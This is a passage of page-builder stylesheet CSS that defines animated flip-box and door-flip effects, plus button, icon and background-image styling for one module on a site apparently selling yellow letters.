    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition-duration: 800ms;
    -moz-transition-duration: 800ms;
    -o-transition-duration: 800ms;
    -ms-transition-duration: 800ms;
    transition-duration: 800ms;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
}
.uabb-flip-box-wrap .uabb-front {
    z-index: 9;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden
}

.uabb-flip-box-wrap .uabb-front * {
 -webkit-backface-visibility: hidden;
 -moz-backface-visibility: hidden;
 -o-backface-visibility: hidden;
 -ms-backface-visibility: hidden;
 backface-visibility: hidden;
}

.uabb-flip-box-wrap .uabb-back {
    position: absolute;
    top: 0;
    z-index: -1
}
.uabb-flip-box-wrap:hover .uabb-back {
    z-index: 1
}
.uabb-flip-box-wrap .uabb-flip-box .uabb-face-text-title,
.uabb-flip-box-wrap .uabb-flip-box .uabb-back-text-title {
    /*margin: 15px 0 12px;
    line-height: 1.3em;
    font-size: 16px;*/
    display: block;
}

.uabb-flip-box-wrap .uabb-back .uabb-back-flip-box-section-content {
    overflow: hidden
}

.uabb-flip-box-wrap .uabb-flip-box-section-content * {
    margin: 0;
}
.uabb-flip-box-wrap .uabb-back .uabb-back-flip-box-section-content * {
    margin: 0;
}
.uabb-flip-box-wrap .flip_link {
    display: block;
    position: relative
}
.uabb-flip-box-wrap .flip_link a {
    /*color: #FFF;
    background-color: #636363;*/
    display: inline-block;
    margin: 10px auto 0;
    padding: .3em .6em;
    text-decoration: none;
    cursor: pointer;
    /*font-size: 13px*/
}
.uabb-flip-box-wrap .flip_link a:active,
.uabb-flip-box-wrap .flip_link a:hover,
.uabb-flip-box-wrap .flip_link a:visited {
    /*color: #FFF;*/
    text-decoration: none;
    /*background-color: #636363*/
}
.uabb-flip-box-wrap .ifb-auto-height .uabb-face {
    overflow: hidden
}

.uabb-custom-height .uabb-face {
    height: 100%;
}
.uabb-flip-box-wrap .ifb-auto-height .uabb-face .ifb-desc-back,
.uabb-flip-box-wrap .uabb-custom-height .uabb-face .ifb-desc-back {
    max-height: 45%;
    max-height: -webkit-calc(100% - 55px);
    max-height: -moz-calc(100% - 55px);
    max-height: calc(100% - 55px);
    position: relative;
    overflow: hidden
}
.uabb-flip-box-wrap .uabb-jq-height .uabb-back p {
    max-height: 100%;
    overflow: visible;
    display: block
}
.uabb-flip-box-wrap .uabb-jq-height .uabb-back {
    display: block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 100%;
    bottom: 0
}
.uabb-flip-box-wrap .horizontal_flip_left .uabb-front {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg)
}
.uabb-flip-box-wrap .horizontal_flip_left .uabb-back {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg)
}
.uabb-flip-box-wrap .horizontal_flip_left .uabb-hover .uabb-back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg)
}
.uabb-flip-box-wrap .horizontal_flip_left .uabb-hover .uabb-front {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg)
}
.uabb-flip-box-wrap .horizontal_flip_right .uabb-front {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg)
}
.uabb-flip-box-wrap .horizontal_flip_right .uabb-back {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg)
}
.uabb-flip-box-wrap .horizontal_flip_right .uabb-hover .uabb-back {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg)
}
.uabb-flip-box-wrap .horizontal_flip_right .uabb-hover .uabb-front {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg)
}
.uabb-flip-box-wrap .vertical_flip_bottom .uabb-hover .uabb-back,
.uabb-flip-box-wrap .vertical_flip_top .uabb-hover .uabb-back {
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    -webkit-transform: rotateX(0deg);
    transform: rotateX(0deg)
}
.uabb-flip-box-wrap .vertical_flip_top .uabb-back {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg)
}
.uabb-flip-box-wrap .vertical_flip_top .uabb-front {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg)
}
.uabb-flip-box-wrap .vertical_flip_bottom .uabb-back,
.uabb-flip-box-wrap .vertical_flip_top .uabb-hover .uabb-front {
    -webkit-transform: rotateX(-180deg);
    -moz-transform: rotateX(-180deg);
    -ms-transform: rotateX(-180deg);
    -o-transform: rotateX(-180deg);
    transform: rotateX(-180deg)
}
.uabb-flip-box-wrap .vertical_flip_bottom .uabb-front {
    -webkit-transform: rotateX(0deg);
    -moz-transform: rotateX(0deg);
    -ms-transform: rotateX(0deg);
    -o-transform: rotateX(0deg);
    transform: rotateX(0deg)
}
.uabb-flip-box-wrap .vertical_flip_bottom .uabb-hover .uabb-front {
    -webkit-transform: rotateX(180deg);
    -moz-transform: rotateX(180deg);
    -ms-transform: rotateX(180deg);
    -o-transform: rotateX(180deg);
    transform: rotateX(180deg)
}
.uabb-flip-box-wrap .flip_bottom .uabb-back,
.uabb-flip-box-wrap .flip_bottom .uabb-front,
.uabb-flip-box-wrap .flip_left .uabb-back,
.uabb-flip-box-wrap .flip_left .uabb-front,
.uabb-flip-box-wrap .flip_right .uabb-back,
.uabb-flip-box-wrap .flip_right .uabb-front,
.uabb-flip-box-wrap .flip_top .uabb-back,
.uabb-flip-box-wrap .flip_top .uabb-front {
    -webkit-transition: 1000ms;
    -moz-transition: 1000ms;
    -o-transition: 1000ms;
    -ms-transition: 1000ms;
    transition: 1000ms
}
.uabb-flip-box-wrap .flip_bottom .uabb-front,
.uabb-flip-box-wrap .flip_left .uabb-front,
.uabb-flip-box-wrap .flip_right .uabb-front,
.uabb-flip-box-wrap .flip_top .uabb-front {
    z-index: 1
}
.uabb-flip-box-wrap .flip_bottom .uabb-back,
.uabb-flip-box-wrap .flip_left .uabb-back,
.uabb-flip-box-wrap .flip_right .uabb-back,
.uabb-flip-box-wrap .flip_top .uabb-back {
    opacity: .5;
    z-index: -9
}
.uabb-flip-box-wrap .flip_bottom .uabb-hover .uabb-front,
.uabb-flip-box-wrap .flip_left .uabb-hover .uabb-front,
.uabb-flip-box-wrap .flip_right .uabb-hover .uabb-front,
.uabb-flip-box-wrap .flip_top .uabb-hover .uabb-front {
    z-index: -9
}
.uabb-flip-box-wrap .flip_bottom .uabb-hover .uabb-back,
.uabb-flip-box-wrap .flip_left .uabb-hover .uabb-back,
.uabb-flip-box-wrap .flip_right .uabb-hover .uabb-back,
.uabb-flip-box-wrap .flip_top .uabb-hover .uabb-back {
    opacity: 1;
    z-index: 1
}
.flip_left .uabb-back {
    -moz-transform-origin: 0;
    -ms-transform-origin: 0;
    -o-transform-origin: 0;
    -webkit-transform-origin: 0;
    transform-origin: 0;
    -webkit-transform: rotatey(-270deg);
    -moz-transform: rotatey(-270deg);
    -ms-transform: rotatey(-270deg);
    -o-transform: rotatey(-270deg);
    transform: rotatey(-270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible
}
.flip_left .uabb-hover .uabb-back {
    -webkit-transform: rotatey(0deg);
    -moz-transform: rotatey(0deg);
    -ms-transform: rotatey(0deg);
    -o-transform: rotatey(0deg);
    transform: rotatey(0deg)
}
.flip_right .uabb-back {
    -webkit-transform-origin: 100%;
    -moz-transform-origin: 100%;
    -ms-transform-origin: 100%;
    -o-transform-origin: 100%;
    transform-origin: 100%;
    -webkit-transform: rotatey(270deg);
    -moz-transform: rotatey(270deg);
    -ms-transform: rotatey(270deg);
    -o-transform: rotatey(270deg);
    transform: rotatey(270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible
}
.flip_right .uabb-hover .uabb-back {
    -webkit-transform: rotatey(0deg);
    -moz-transform: rotatey(0deg);
    -ms-transform: rotatey(0deg);
    -o-transform: rotatey(0deg);
    transform: rotatey(0deg)
}
.flip_top .uabb-back {
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    -o-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotatex(270deg);
    -moz-transform: rotatex(270deg);
    -ms-transform: rotatex(270deg);
    -o-transform: rotatex(270deg);
    transform: rotatex(270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible
}
.flip_top .uabb-hover .uabb-back {
    -moz-transform: rotatex(0deg);
    -ms-transform: rotatex(0deg);
    -o-transform: rotatex(0deg);
    -webkit-transform: rotatex(0deg);
    transform: rotatex(0deg)
}
.flip_bottom .uabb-back {
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotatex(-270deg);
    -moz-transform: rotatex(-270deg);
    -ms-transform: rotatex(-270deg);
    -o-transform: rotatex(-270deg);
    transform: rotatex(-270deg);
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -o-backface-visibility: visible;
    backface-visibility: visible
}
.flip_bottom .uabb-hover .uabb-back {
    -webkit-transform: rotatex(0deg);
    -moz-transform: rotatex(0deg);
    -ms-transform: rotatex(0deg);
    -o-transform: rotatex(0deg);
    transform: rotatex(0deg)
}
.horizontal_door_flip .h_door.ifb-multiple-front,
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back,
.reverse_vertical_door_flip .rv_door.ifb-multiple-back,
.vertical_door_flip .v_door.ifb-multiple-front {
    -webkit-transition: 1000ms;
    -moz-transition: 1000ms;
    -o-transition: 1000ms;
    transition: 1000ms
}
.vertical_door_flip .v_door.ifb-multiple-front {
    position: absolute;
    width: 50%;
    top: 0;
    bottom: 0;
    overflow: hidden;
    opacity: 1;
    z-index: 1
}
.uabb-flip-box-wrap .vertical_door_flip .uabb-back {
    z-index: -9
}
.vertical_door_flip .uabb-hover .v_door.ifb-multiple-front {
    opacity: .5;
    z-index: -9
}
.uabb-flip-box-wrap .vertical_door_flip .uabb-hover .uabb-back {
    z-index: 1
}
.vertical_door_flip .v_door.ifb-multiple-front .uabb-front {
    width: 200%;
    position: relative
}
.vertical_door_flip .v_door.ifb-multiple-front.uabb-front-2 .uabb-front {
    right: 100%
}
.vertical_door_flip .uabb-hover .v_door.uabb-front-1 {
    -webkit-transform: rotatey(-270deg);
    -moz-transform: rotatey(-270deg);
    -ms-transform: rotatey(-270deg);
    -o-transform: rotatey(-270deg);
    transform: rotatey(-270deg)
}
.vertical_door_flip .v_door.uabb-front-1 {
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%
}
.vertical_door_flip .uabb-hover .v_door.uabb-front-2 {
    -webkit-transform: rotatey(270deg);
    -moz-transform: rotatey(270deg);
    -ms-transform: rotatey(270deg);
    -o-transform: rotatey(270deg);
    transform: rotatey(270deg)
}
.vertical_door_flip .v_door.ifb-multiple-front.uabb-front-2 {
    right: 0;
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0
}
@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .vertical_door_flip .ifb-multiple-front.v_door {
        width: 50.2%
    }
}
.reverse_vertical_door_flip .rv_door.ifb-multiple-back {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 50%;
    overflow: hidden;
    opacity: .5;
    z-index: -9
}
.uabb-flip-box-wrap .reverse_vertical_door_flip .uabb-front {
    z-index: 1
}
.reverse_vertical_door_flip .uabb-hover .rv_door.ifb-multiple-back {
    z-index: 1;
    opacity: 1
}
.uabb-flip-box-wrap .reverse_vertical_door_flip .uabb-hover .uabb-front {
    z-index: -9
}
.reverse_vertical_door_flip .rv_door.ifb-multiple-back .uabb-back {
    width: 200%
}
.reverse_vertical_door_flip .rv_door.ifb-multiple-back.uabb-back-2 .uabb-back {
    right: 0;
    left: -100%
}
.reverse_vertical_door_flip .rv_door.ifb-multiple-back.uabb-back-1 {
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotatey(-270deg);
    -moz-transform: rotatey(-270deg);
    -ms-transform: rotatey(-270deg);
    -o-transform: rotatey(-270deg);
    transform: rotatey(-270deg)
}
.reverse_vertical_door_flip .rv_door.ifb-multiple-back.uabb-back-2 {
    right: 0;
    left: 50%;
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotatey(270deg);
    -moz-transform: rotatey(270deg);
    -ms-transform: rotatey(270deg);
    -o-transform: rotatey(270deg);
    transform: rotatey(270deg)
}
.reverse_vertical_door_flip .uabb-hover .rv_door.ifb-multiple-back.uabb-back-1,
.reverse_vertical_door_flip .uabb-hover .rv_door.ifb-multiple-back.uabb-back-2 {
    -webkit-transform: rotatey(0deg);
    -moz-transform: rotatey(0deg);
    -ms-transform: rotatey(0deg);
    -o-transform: rotatey(0deg);
    transform: rotatey(0deg)
}
@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .reverse_vertical_door_flip .uabb-hover .rv_door.ifb-multiple-back {
        visibility: visible
    }
    .reverse_vertical_door_flip .rv_door.ifb-multiple-back {
        visibility: hidden
    }
}
.horizontal_door_flip .h_door.ifb-multiple-front {
    position: absolute;
    height: 50%;
    width: 100%;
    z-index: 1;
    opacity: 1;
    overflow: hidden
}
.uabb-flip-box-wrap .horizontal_door_flip .uabb-back {
    z-index: -9
}
.horizontal_door_flip .uabb-hover .h_door.ifb-multiple-front {
    z-index: -9;
    opacity: .5
}
.uabb-flip-box-wrap .horizontal_door_flip .uabb-hover .uabb-back {
    z-index: 1
}
.horizontal_door_flip .h_door.ifb-multiple-front .uabb-front {
    position: relative;
    height: 200%
}
.horizontal_door_flip .h_door.ifb-multiple-front.uabb-front-2 .uabb-front {
    bottom: 100%
}
.horizontal_door_flip .uabb-hover .h_door.uabb-front-1 {
    -webkit-transform: rotatex(270deg);
    -moz-transform: rotatex(270deg);
    -ms-transform: rotatex(270deg);
    -o-transform: rotatex(270deg);
    transform: rotatex(270deg)
}
.horizontal_door_flip .h_door.uabb-front-1 {
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    transform-origin: 100% 0;
    top: 0
}
.horizontal_door_flip .uabb-hover .h_door.uabb-front-2 {
    -webkit-transform: rotatex(-270deg);
    -moz-transform: rotatex(-270deg);
    -ms-transform: rotatex(-270deg);
    -o-transform: rotatex(-270deg);
    transform: rotatex(-270deg)
}
.horizontal_door_flip .h_door.ifb-multiple-front.uabb-front-2 {
    bottom: 0;
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%;
    top: 50%
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back {
    position: absolute;
    height: 50%;
    width: 100%;
    overflow: hidden;
    z-index: -9;
    opacity: .5
}
.uabb-flip-box-wrap .reverse_horizontal_door_flip .uabb-front {
    z-index: 1
}
.reverse_horizontal_door_flip .uabb-hover .rh_door.ifb-multiple-back {
    z-index: 1;
    opacity: 1
}
.uabb-flip-box-wrap .reverse_horizontal_door_flip .uabb-hover .uabb-front {
    z-index: -9
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back .uabb-back {
    position: relative;
    height: 200%
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back.uabb-back-1 .uabb-back {
    border-bottom: none !important
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back.uabb-back-2 .uabb-back {
    top: -100%
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back.uabb-back-1 {
    top: 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotatex(270deg);
    -moz-transform: rotatex(270deg);
    -ms-transform: rotatex(270deg);
    -o-transform: rotatex(270deg);
    transform: rotatex(270deg)
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back.uabb-back-2 {
    top: 50%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotatex(-270deg);
    -moz-transform: rotatex(-270deg);
    -ms-transform: rotatex(-270deg);
    -o-transform: rotatex(-270deg);
    transform: rotatex(-270deg)
}
.reverse_horizontal_door_flip .uabb-hover .rh_door.ifb-multiple-back.uabb-back-1,
.reverse_horizontal_door_flip .uabb-hover .rh_door.ifb-multiple-back.uabb-back-2,
.reverse_horizontal_door_flip .uabb-hover .rh_door.ifb-multiple-back.uabb-back-2 .flip_link {
    -webkit-transform: rotatex(0deg);
    -moz-transform: rotatex(0deg);
    -ms-transform: rotatex(0deg);
    -o-transform: rotatex(0deg);
    transform: rotatex(0deg)
}
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back.uabb-back-2 .flip_link {
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotatex(270deg);
    -moz-transform: rotatex(270deg);
    -ms-transform: rotatex(270deg);
    -o-transform: rotatex(270deg);
    transform: rotatex(270deg)
}
@media screen and (-ms-high-contrast: active),
(-ms-high-contrast: none) {
    .reverse_horizontal_door_flip .uabb-hover .rh_door.ifb-multiple-back {
        visibility: visible
    }
    .reverse_horizontal_door_flip .rh_door.ifb-multiple-back {
        visibility: hidden
    }
}
.style_9 .new_style_9 {
    position: absolute;
    width: 50%;
    height: 100%;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -o-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transition: 800ms;
    -moz-transition: 800ms;
    -o-transition: 800ms;
    -ms-transition: 800ms;
    transition: 800ms
}
.style_9 .new_style_9.ifb-multiple-back .uabb-back,
.style_9 .new_style_9.ifb-multiple-front .uabb-front {
    width: 200%;
    position: relative
}
.style_9 .new_style_9.ifb-multiple-back,
.style_9 .new_style_9.ifb-multiple-front {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden
}
.style_9 .ifb-door-right-open .new_style_9.ifb-multiple-back,
.style_9 .new_style_9.ifb-multiple-front {
    z-index: 20
}
.style_9 .ifb-door-right-open .new_style_9.ifb-multiple-front,
.style_9 .new_style_9.ifb-multiple-back {
    z-index: 10
}
.style_9 .new_style_9.ifb-multiple-front.uabb-front-2 {
    right: 0;
    -webkit-transform: rotatey(0deg);
    -o-transform: rotatey(0deg);
    -moz-transform: rotatey(0deg);
    -ms-transform: rotatey(0deg);
    transform: rotatey(0deg);
    -webkit-transform-origin: 0 100%;
    -moz-transform-origin: 0 100%;
    -o-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}
.style_9 .new_style_9.ifb-multiple-front.uabb-front-2 .uabb-front {
    right: 100%
}
.style_9 .new_style_9.ifb-multiple-back.uabb-back-1 {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    transform: rotateY(180deg);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -o-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}
.style_9 .new_style_9.ifb-multiple-back.uabb-back-2 {
    right: 0
}
.style_9 .new_style_9.ifb-multiple-back.uabb-back-2 .uabb-back {
    right: 100%
}
.style_9 .ifb-door-hover .new_style_9.ifb-multiple-front.uabb-front-2 {
    -webkit-transform: rotateY(-40deg);
    -moz-transform: rotateY(-40deg);
    -o-transform: rotateY(-40deg);
    -ms-transform: rotateY(-40deg);
    transform: rotateY(-40deg)
}
.style_9 .ifb-door-hover .new_style_9.ifb-multiple-back.uabb-back-1 {
    -webkit-transform: rotateY(140deg);
    -moz-transform: rotateY(140deg);
    -o-transform: rotateY(140deg);
    -ms-transform: rotateY(140deg);
    transform: rotateY(140deg)
}
.style_9 .ifb-door-right-open .new_style_9.ifb-multiple-front.uabb-front-2 {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    transform: rotateY(-180deg)
}
.style_9 .ifb-door-right-open.ifb-door-hover .new_style_9.ifb-multiple-front.uabb-front-2 {
    -webkit-transform: rotateY(-140deg);
    -moz-transform: rotateY(-140deg);
    -o-transform: rotateY(-140deg);
    -ms-transform: rotateY(-140deg);
    transform: rotateY(-140deg)
}
.style_9 .ifb-door-right-open .new_style_9.ifb-multiple-back.uabb-back-1 {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg)
}
.style_9 .ifb-door-right-open.ifb-door-hover .new_style_9.ifb-multiple-back.uabb-back-1 {
    -webkit-transform: rotateY(40deg);
    -moz-transform: rotateY(40deg);
    -o-transform: rotateY(40deg);
    -ms-transform: rotateY(40deg);
    transform: rotateY(40deg)
}
.uabb-flip-box-wrap .uabb-back,
.uabb-flip-box-wrap .uabb-front {
    display: block;
    width: 100%
}
.uabb-flip-box-section {
    display: block;
    position: relative;
    /*padding: 15px;*/
    top: 0;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
}
.flip-ifb-auto-height .uabb-flip-box-section,
.uabb-flip-custom-height .uabb-flip-box-section {
    top: 0;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none
}
.uabb-flip-box-section.uabb-flip-box-section-vertical-middle {
    vertical-align: middle !important;
    top: 50%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%)
}
.flip-ifb-auto-height .uabb-front .uabb-flip-box-section.uabb-flip-box-section-vertical-middle {
    top: 0 !important;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important
}
.uabb-flip-box-section.ifb_disable_middle {
    top: 0 !important;
    transform: none;
    -webkit-transform: none;
    -moz-transform: none
}
.uabb-flip-box-wrap .flip_bottom .uabb-back,
.uabb-flip-box-wrap .flip_left .uabb-back,
.uabb-flip-box-wrap .flip_right .uabb-back,
.uabb-flip-box-wrap .flip_top .uabb-back,
.reverse_horizontal_door_flip .rh_door.ifb-multiple-back {
    z-index: -4
}
.flip-ifb-auto-height .uabb-flip-box .h_door .uabb-front,
.flip-ifb-auto-height .uabb-flip-box .v_door .uabb-front,
.flip-ifb-auto-height .uabb-flip-box .new_style_9.uabb-front-1,
.flip-ifb-auto-height .uabb-flip-box .new_style_9.uabb-front-2 {
    height: auto
}

/* Text editor support */

.uabb-module-content .uabb-text-editor *:not(a) {
    color: inherit;
}
.uabb-module-content .uabb-text-editor *:not(i) {
    font-family: inherit;
}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {
    font-size: inherit;
    line-height: inherit;   
}
.uabb-module-content .uabb-text-editor *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b) {
    font-weight: inherit;
}

.internet-explorer11 .uabb-module-content > .uabb-flip-box {
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -ms-transform: perspective(1000px);
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
}

.internet-explorer11 .uabb-module-content .uabb-flip-box-outter {
   -webkit-transition: 750ms;
    -webkit-transform-style: preserve-3d;
    -ms-transition: 750ms;
    -moz-transition: 750ms;
    -moz-transform: perspective(1000px);
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d;
    transition: 750ms;
    transform-style: preserve-3d; 
}

.internet-explorer11 .uabb-flip-box-wrap .uabb-front {
    z-index: 0;
}


.fl-node-5e92975a32b4c .uabb-creative-button-wrap a,
.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:visited {
	
				
		


	
	padding:12px 24px;	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
		
	
		background: #ffc523;
	border: 1px solid #ffc523;
	
		
			
	}



.fl-node-5e92975a32b4c .uabb-creative-button-wrap a,
.fl-node-5e92975a32b4c .uabb-creative-button-wrap a *,
.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:visited,
.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:visited * {
	color: #ffffff;
}

.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:hover {
			background: #eda700;
		border: 1px solid #eda700;
	
	
	}

.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:hover,
.fl-node-5e92975a32b4c .uabb-creative-button-wrap a:hover * {
	color: #ffffff;
}

	
@media ( max-width: 768px ) {
	.fl-node-5e92975a32b4c .uabb-creative-button-wrap.uabb-creative-button-reponsive-center {
		text-align: center;
	}
}





    /* Global Alignment Css */
    .fl-node-5e92975a32b4c .uabb-imgicon-wrap {
                    text-align: center;
           
    }

    
        /* Icon Css */
        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i,
        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i:before {
            
            color: #ffc523;
            font-size: 0px;
            height: auto;
            width: auto;
             
                line-height: 0px;
                height: 0px;
                width: 0px;
                text-align: center;
            
                        
            /* Gradient Style */
                    }

        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i:before {
            background: none;
        }

        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i:hover,
        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i:hover:before {
            
            
            color: ;
            
                                }

        .fl-node-5e92975a32b4c .uabb-icon-wrap .uabb-icon i:hover:before {
            background: none;
        }
        /* Icon Css End */
    
    .fl-node-5e92975a32b4c .uabb-flip-box {
        height: 300px;
    }

.fl-node-5e92975a32b4c .uabb-front {
    background: url( "https://www.yellowletterhq.com/wp-content/uploads/2021/08/Invitation-with-Letter.png");background-repeat: no-repeat;background-size: cover;background-position: center center;border-color: #dbdbdb;border-width: 0px;border-style: solid;}

.fl-node-5e92975a32b4c .uabb-back {
    border-color: #dbdbdb;border-width: 1px;border-style: solid;}

.fl-node-5e92975a32b4c .uabb-front .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 25;}

.fl-node-5e92975a32b4c .uabb-flip-box-section {
    padding: 15px;}


.fl-node-5e92975a32b4c .uabb-front .uabb-face-text-title {
    color: #ffffff;margin-top: 0;margin-bottom: 12px;}


.fl-node-5e92975a32b4c .uabb-back .uabb-text-editor {
    color : #888888;
    margin-top: 0;margin-bottom: 0;}

.fl-node-5e92975a32b4c .uabb-button-wrap {
    margin-top: 15px;margin-bottom: 0;}

.fl-node-5e92975a32b4c .uabb-imgicon-wrap {
    margin-top: 25;margin-bottom: 15px;}


.fl-node-5e92975a32b4c .uabb-back .uabb-back-text-title {
    margin-top: 25;margin-bottom: 12px;}



    @media ( max-width: 992px ) {

        
        .fl-node-5e92975a32b4c .uabb-front .uabb-text-editor {
                    }

        .fl-node-5e92975a32b4c .uabb-front .uabb-face-text-title {
                    }

